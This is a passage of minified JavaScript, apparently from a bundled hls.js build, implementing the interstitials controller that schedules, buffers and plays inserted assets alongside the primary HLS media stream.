Schedule: ${l.map(p=>Ct(p))} pos: ${this.timelinePos}`),u.length&&this.log(`Removed events ${u}`);let h=null,m=null;a&&(h=this.updateItem(a,this.timelinePos),this.itemsMatch(a,h)?this.playingItem=h:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const f=this.bufferingItem;if(f&&(m=this.updateItem(f,this.bufferedPos),this.itemsMatch(f,m)?this.bufferingItem=m:f.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(f.event,null))),i.forEach(p=>{p.assetList.forEach(x=>{this.clearAssetPlayer(x.identifier,null)})}),this.playerQueue.forEach(p=>{if(p.interstitial.appendInPlace){const x=p.assetItem.timelineStart,y=p.timelineOffset-x;if(y)try{p.timelineOffset=x}catch(v){Math.abs(y)>Hi&&this.warn(`${v} ("${p.assetId}" ${p.timelineOffset}->${x})`)}}}),d||n){if(this.hls.trigger(E.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:l.slice(0),durations:c,removedIds:u}),this.isInterstitial(a)&&u.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(h,a),f&&m!==h&&this.trimInPlace(m,f),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new fL(e),this.schedule=new hL(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(E.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(E.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(E.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(E.MEDIA_ENDED,this.onMediaEnded,this),e.on(E.ERROR,this.onError,this),e.on(E.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(E.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(E.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(E.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(E.MEDIA_ENDED,this.onMediaEnded,this),e.off(E.ERROR,this.onError,this),e.off(E.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){nt(e,"play",this.onPlay),nt(e,"pause",this.onPause),nt(e,"seeking",this.onSeeking),nt(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const i=this.media=t.media;Xe(i,"seeking",this.onSeeking),Xe(i,"timeupdate",this.onTimeupdate),Xe(i,"play",this.onPlay),Xe(i,"pause",this.onPause)}onMediaAttached(e,t){const i=this.effectivePlayingItem,n=this.detachedData;if(this.detachedData=null,i===null)this.checkStart();else if(!n){this.clearScheduleState();const r=this.findItemIndex(i);this.setSchedulePosition(r)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const i=!!t.transferMedia,n=this.media;if(this.media=null,!i&&(n&&this.removeMediaListeners(n),this.detachedData)){const r=this.getBufferingPlayer();r&&(this.log(`Removing schedule state for detachedData and ${r}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,r.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,i=d=>d&&e.getAssetPlayer(d.identifier),n=(d,h,m,f,p)=>{if(d){let x=d[h].start;const y=d.event;if(y){if(h==="playout"||y.timelineOccupancy!==Xa.Point){const v=i(m);(v==null?void 0:v.interstitial)===y&&(x+=v.assetItem.startOffset+v[p])}}else{const v=f==="bufferedPos"?a():e[f];x+=v-d.start}return x}return 0},r=(d,h)=>{var m;if(d!==0&&h!=="primary"&&(m=e.schedule)!=null&&m.length){var f;const p=e.schedule.findItemIndexAtTime(d),x=(f=e.schedule.items)==null?void 0:f[p];if(x){const y=x[h].start-x.start;return d+y}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var h,m;return(h=e.primaryDetails)!=null&&h.live?e.primaryDetails.edge:((m=e.schedule)==null?void 0:m.durations[d])||0},l=(d,h)=>{var m,f;const p=e.effectivePlayingItem;if(p!=null&&(m=p.event)!=null&&m.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${h}"`);const x=e.effectivePlayingItem,y=e.schedule.findItemIndexAtTime(d,h),v=(f=e.schedule.items)==null?void 0:f[y],S=e.getBufferingPlayer(),T=S==null?void 0:S.interstitial,A=T==null?void 0:T.appendInPlace,k=x&&e.itemsMatch(x,v);if(x&&(A||k)){const L=i(e.playingAsset),R=(L==null?void 0:L.media)||e.primaryMedia;if(R){const _=h==="primary"?R.currentTime:n(x,h,e.playingAsset,"timelinePos","currentTime"),I=d-_,D=(A?_:R.currentTime)+I;if(D>=0&&(!L||A||D<=L.duration)){R.currentTime=D;return}}}if(v){let L=d;if(h!=="primary"){const _=v[h].start,I=d-_;L=v.start+I}const R=!e.isInterstitial(v);if((!e.isInterstitial(x)||x.event.appendInPlace)&&(R||v.event.appendInPlace)){const _=e.media||(A?S==null?void 0:S.media:null);_&&(_.currentTime=L)}else if(x){const _=e.findItemIndex(x);if(y>_){const D=e.schedule.findJumpRestrictedIndex(_+1,y);if(D>_){e.setSchedulePosition(D);return}}let I=0;if(R)e.timelinePos=L,e.checkBuffer();else{const D=v.event.assetList,$=d-(v[h]||v).start;for(let V=D.length;V--;){const Y=D[V];if(Y.duration&&$>=Y.startOffset&&$<Y.startOffset+Y.duration){I=V;break}}}e.setSchedulePosition(y,I)}}},c=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const h=t();return e.isInterstitial(h)?h:null},u={get bufferedEnd(){const d=t(),h=e.bufferingItem;if(h&&h===d){var m;return n(h,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-h.playout.start||((m=e.bufferingAsset)==null?void 0:m.startOffset)||0}return 0},get currentTime(){const d=c(),h=e.effectivePlayingItem;return h&&h===d?n(h,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-h.playout.start:0},set currentTime(d){const h=c(),m=e.effectivePlayingItem;m&&m===h&&l(d+m.playout.start,"playout")},get duration(){const d=c();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const h=(d=c())==null?void 0:d.event.assetList;return h?h.map(m=>e.getAssetPlayer(m.identifier)):[]},get playingIndex(){var d;const h=(d=c())==null?void 0:d.event;return h&&e.effectivePlayingAsset?h.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return c()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return c()?u:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){l(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return n(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return n(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){l(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return r(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,h=d==null?void 0:d.event;if(h&&!h.restrictions.skip){const m=e.findItemIndex(d);if(h.appendInPlace){const f=d.playout.start+d.event.duration;l(f+.001,"playout")}else e.advanceAfterAssetEnded(h,m,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,i=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!i?!1:this.findItemIndex(t)===i.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const i=this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&!i.event.appendInPlace)return;let n=this.media;!n&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(n=this.primaryMedia);const r=(t=n)==null?void 0:t.currentTime;if(!(r===void 0||!G(r)))return r}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const i=this.getAssetPlayer(e);i&&this.transferMediaFromPlayer(i,t)}transferMediaFromPlayer(e,t){const i=e.interstitial.appendInPlace,n=e.media;if(i&&n===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&n){this.detachedData={media:n};return}const r=e.transferMedia();this.log(`transfer MediaSource from ${e} ${fe(r)}`),this.detachedData=r}else t&&n&&(this.shouldPlay||(this.shouldPlay=!n.paused))}transferMediaTo(e,t){var i,n;if(e.media===t)return;let r=null;const a=this.hls,o=e!==a,l=o&&e.interstitial.appendInPlace,c=(i=this.detachedData)==null?void 0:i.mediaSource;let u;if(a.media)l&&(r=a.transferMedia(),this.detachedData=r),u="Primary";else if(c){const f=this.getBufferingPlayer();f?(r=f.transferMedia(),u=`${f}`):u="detached MediaSource"}else u="detached media";if(!r){if(c)r=this.detachedData,this.log(`using detachedData: MediaSource ${fe(r)}`);else if(!this.detachedData||a.media===t){const f=this.playerQueue;f.length>1&&f.forEach(p=>{if(o&&p.interstitial.appendInPlace!==l){const x=p.interstitial;this.clearInterstitial(p.interstitial,null),x.appendInPlace=!1,x.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${x}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=r&&"mediaSource"in r&&((n=r.mediaSource)==null?void 0:n.readyState)!=="closed",h=d&&r?r:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${u} (media.currentTime: ${t.currentTime})`);const m=this.schedule;if(h===r&&m){const f=o&&e.assetId===m.assetIdAtEnd;h.overrides={duration:m.duration,endOfStream:!o||f,cueRemoval:!o}}e.attachMedia(h)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const i=this.timelinePos,n=this.effectivePlayingItem;if(i===-1){const r=this.hls.startPosition;if(this.log(Vr("checkStart",r)),this.timelinePos=r,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(r>=0||!this.primaryLive){const a=this.timelinePos=r>0?r:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(n&&!this.playingItem){const r=e.findItemIndex(n);this.setSchedulePosition(r)}}advanceAssetBuffering(e,t){const i=e.event,n=i.findAssetIndex(t),r=gl(i,n);if(!i.isAssetPastPlayoutLimit(r))this.bufferedToEvent(e,r);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,i){const n=gl(e,i);if(e.isAssetPastPlayoutLimit(n)){if(this.schedule){const r=this.schedule.items;if(r){const a=t+1,o=r.length;if(a>=o){this.setSchedulePosition(-1);return}const l=e.resumeTime;this.timelinePos<l&&(this.log(Vr("advanceAfterAssetEnded",l)),this.timelinePos=l,e.appendInPlace&&this.advanceInPlace(l),this.checkBuffer(this.bufferedPos<l)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const r=e.assetList[n];r&&this.advanceInPlace(r.timelineStart)}this.setSchedulePosition(t,n)}}setScheduleToAssetAtTime(e,t){const i=this.schedule;if(!i)return;const n=t.parentIdentifier,r=i.getEvent(n);if(r){const a=i.findEventIndex(n),o=i.findAssetIndex(r,e);this.advanceAfterAssetEnded(r,a,o-1)}}setSchedulePosition(e,t){var i;const n=(i=this.schedule)==null?void 0:i.items;if(!n||this.playbackDisabled)return;const r=e>=0?n[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${r&&Ct(r)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const u=a.event,d=this.playingAsset,h=d==null?void 0:d.identifier,m=h?this.getAssetPlayer(h):null;if(m&&h&&(!this.eventItemsMatch(a,r)||t!==void 0&&h!==u.assetList[t].identifier)){var l;const f=u.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${f+1}/${u.assetList.length} ${Ti(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(E.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:f,event:u,schedule:n.slice(0),scheduleIndex:e,player:m}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(u,this.findItemIndex(this.playingItem),f);return}this.retreiveMediaSource(h,r),m.media&&!((l=this.detachedData)!=null&&l.mediaSource)&&m.detachMedia()}if(!this.eventItemsMatch(a,r)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${u} ${Ct(a)}`),u.hasPlayed=!0,this.hls.trigger(E.INTERSTITIAL_ENDED,{event:u,schedule:n.slice(0),scheduleIndex:e}),u.cue.once)){var c;this.updateSchedule();const f=(c=this.schedule)==null?void 0:c.items;if(r&&f){const p=this.findItemIndex(r);this.advanceSchedule(p,f,t,a,o)}return}}this.advanceSchedule(e,n,t,a,o)}advanceSchedule(e,t,i,n,r){const a=this.schedule;if(!a)return;const o=t[e]||null,l=this.primaryMedia,c=this.playerQueue;if(c.length&&c.forEach(u=>{const d=u.interstitial,h=a.findEventIndex(d.identifier);(h<e||h>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const u=o.event;if(i===void 0){i=a.findAssetIndex(u,this.timelinePos);const f=gl(u,i-1);if(u.isAssetPastPlayoutLimit(f)||u.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(u,e,i);return}i=f}const d=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);let h=this.preloadAssets(u,i);if(this.eventItemsMatch(o,d||n)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Ct(o)} ${u.appendInPlace?"append in place":""}`),this.hls.trigger(E.INTERSTITIAL_STARTED,{event:u,schedule:t.slice(0),scheduleIndex:e})),!u.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${u}`);return}if(u.assetListLoader&&(u.assetListLoader.destroy(),u.assetListLoader=void 0),!l){this.log(`Waiting for attachMedia to start Interstitial ${u}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const m=u.assetList[i];if(!m){this.advanceAfterAssetEnded(u,e,i||0);return}if(h||(h=this.getAssetPlayer(m.identifier)),h===null||h.destroyed){const f=u.assetList.length;this.warn(`asset ${i+1}/${f} player destroyed ${u}`),h=this.createAssetPlayer(u,m,i),h.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&u.appendInPlace&&this.isAssetBuffered(m))return;this.startAssetPlayer(h,i,t,e,l),this.shouldPlay&&Ff(h.media)}else o?(this.resumePrimary(o,e,n),this.shouldPlay&&Ff(this.hls.media)):r&&this.isInterstitial(n)&&(this.endedItem=null,this.playingItem=n,n.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,i){var n,r;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Ct(e)}`),!((n=this.detachedData)!=null&&n.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(Vr("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!i)return;const a=(r=this.schedule)==null?void 0:r.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Ct(e)}`),this.hls.trigger(E.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const i=e.start;if(this.primaryLive){const n=this.primaryDetails;if(t===0)return this.hls.startPosition;if(n&&(i<n.fragmentStart||i>n.edge))return this.hls.liveSyncPosition||-1}return i}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,i){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const n=this.primaryMedia;if(!n)return;const r=this.hls;r.media?this.checkBuffer():(this.transferMediaTo(r,n),i&&this.startLoadingPrimaryAt(e,i)),i||(this.log(Vr("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,i))}startLoadingPrimaryAt(e,t){var i;const n=this.hls;!n.loadingEnabled||!n.media||Math.abs((((i=n.mainForwardBufferInfo)==null?void 0:i.start)||n.media.currentTime)-e)>.5?n.startLoad(e,t):n.bufferingEnabled||n.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(E.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(E.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const i=this.hls.levels[t.level];if(!i.details)return;const n=le(le({},this.mediaSelection||this.altSelection),{},{main:i});this.mediaSelection=n,this.schedule.parseInterstitialDateRanges(n,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const i=this.hls.audioTracks[t.id],n=this.mediaSelection;if(!n){this.altSelection=le(le({},this.altSelection),{},{audio:i});return}const r=le(le({},n),{},{audio:i});this.mediaSelection=r}onSubtitleTrackUpdated(e,t){const i=this.hls.subtitleTracks[t.id],n=this.mediaSelection;if(!n){this.altSelection=le(le({},this.altSelection),{},{subtitles:i});return}const r=le(le({},n),{},{subtitles:i});this.mediaSelection=r}onAudioTrackSwitching(e,t){const i=Hh(t);this.playerQueue.forEach(({hls:n})=>n&&(n.setAudioOption(t)||n.setAudioOption(i)))}onSubtitleTrackSwitch(e,t){const i=Hh(t);this.playerQueue.forEach(({hls:n})=>n&&(n.setSubtitleOption(t)||t.id!==-1&&n.setSubtitleOption(i)))}onBufferCodecs(e,t){const i=t.tracks;i&&(this.requiredTracks=i)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const i=this.playingItem;if(i&&!this.itemsMatch(i,this.bufferingItem)&&!this.isInterstitial(i)){const n=this.timelinePos;this.bufferedPos=n,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let n=0;n<t.length;n++){const r=t[n];if(r.cue.post){var i;const a=this.schedule.findEventIndex(r.identifier),o=(i=this.schedule.items)==null?void 0:i[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const i=this.findItemIndex(t);this.setSchedulePosition(i+1)}else this.shouldPlay=!1}updateItem(e,t){var i;const n=(i=this.schedule)==null?void 0:i.items;if(e&&n){const r=this.findItemIndex(e,t);return n[r]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((r,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(r.identifier,null)});const i=e.end+.25,n=Z.bufferInfo(this.primaryMedia,i,0);(n.end>i||(n.nextStart||0)>i)&&(this.log(`trim buffered interstitial ${Ct(e)} (was ${Ct(t)})`),this.attachPrimary(i,null,!0),this.flushFrontBuffer(i))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var i;return!!t&&(e===t||e.event.identifier===((i=t.event)==null?void 0:i.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const i=this.mediaSelection;i&&((t=this.schedule)==null||t.updateSchedule(i,[],e))}checkBuffer(e){var t;const i=(t=this.schedule)==null?void 0:t.items;if(!i)return;const n=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=n.len<1),this.updateBufferedPos(n.end,i,e)}updateBufferedPos(e,t,i){const n=this.schedule,r=this.bufferingItem;if(this.bufferedPos>e||!n)return;if(t.length===1&&this.itemsMatch(t[0],r)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let l=n.findItemIndexAtTime(e);if(this.bufferedPos<e){var c;const u=this.findItemIndex(r),d=Math.min(u+1,t.length-1),h=t[d];if((l===-1&&r&&e>=r.end||(c=h.event)!=null&&c.appendInPlace&&e+.01>=h.start)&&(l=d),this.isInterstitial(r)){const m=r.event;if(d-o>1&&m.appendInPlace===!1||m.assetList.length===0&&m.assetListLoader)return}if(this.bufferedPos=e,l>u&&l>o)this.bufferedToItem(h);else{const m=this.primaryDetails;this.primaryLive&&m&&e>m.edge-m.targetduration&&h.start<m.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(h)&&this.preloadAssets(h.event,0)}}else i&&a&&!this.itemsMatch(a,r)&&(l===o?this.bufferedToItem(a):l===o+1&&this.bufferedToItem(t[l]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(n=>{const r=this.getAssetPlayer(n.identifier);return!(r!=null&&r.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,i=this.schedule;if(!this.itemsMatch(e,t)&&i){const{items:n,events:r}=i;if(!n||!r)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const l=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Ct(e)}`+(t?` (${l.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const c=i.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((u,d)=>{const h=this.getAssetPlayer(u.identifier);h&&(d===c&&h.loadSource(),h.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(c=>c.pauseBuffering());this.hls.trigger(E.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:r.slice(0),schedule:n.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const i=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(i!==null){this.bufferingAsset=null;const n=this.detachedData;n?n.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),i=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(i)}bufferedToEvent(e,t){const i=e.event,n=i.assetList.length===0&&!i.assetListLoader,r=i.cue.once;if(n||!r){const a=this.preloadAssets(i,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const i=e.assetUrl,n=e.assetList.length,r=n===0&&!e.assetListLoader,a=e.cue.once;if(r){const l=e.timelineStart;if(e.appendInPlace){var o;const h=this.playingItem;!this.isInterstitial(h)&&(h==null||(o=h.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(l+.25)}let c,u=0;if(!this.playingItem&&this.primaryLive&&(u=this.hls.startPosition,u===-1&&(u=this.hls.liveSyncPosition||0)),u&&!(e.cue.pre||e.cue.post)){const h=u-l;h>0&&(c=Math.round(h*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${i?1:n} ${e}${c?` live-start: ${u} start-offset: ${c}`:""}`),i)return this.createAsset(e,0,0,l,e.duration,i);const d=this.assetListLoader.loadAssetList(e,c);d&&(e.assetListLoader=d)}else if(!a&&n){for(let c=t;c<n;c++){const u=e.assetList[c],d=this.getAssetPlayerQueueIndex(u.identifier);(d===-1||this.playerQueue[d].destroyed)&&!u.error&&this.createAssetPlayer(e,u,c)}const l=e.assetList[t];if(l){const c=this.getAssetPlayer(l.identifier);return c&&c.loadSource(),c}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(n=>{this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:n})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let i=0;i<t.length;i++)if(e===t[i].assetId)return i;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let i=0;i<e.length;i++)if(e[i].media===t)return e[i]}return null}createAsset(e,t,i,n,r,a){const o={parentIdentifier:e.identifier,identifier:lL(e,a,t),duration:r,startOffset:i,timelineStart:n,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,i){const n=this.hls,r=n.userConfig;let a=r.videoPreference;const o=n.loadLevelObj||n.levels[n.currentLevel];(a||o)&&(a=de({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const l=n.audioTracks[n.audioTrack],c=n.subtitleTracks[n.subtitleTrack];let u=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const A=t.duration;A&&T<A&&(u=T)}}const d=t.identifier,h=le(le({},r),{},{maxMaxBufferLength:Math.min(180,n.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:n.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:n.bandwidthEstimate,interstitialsController:void 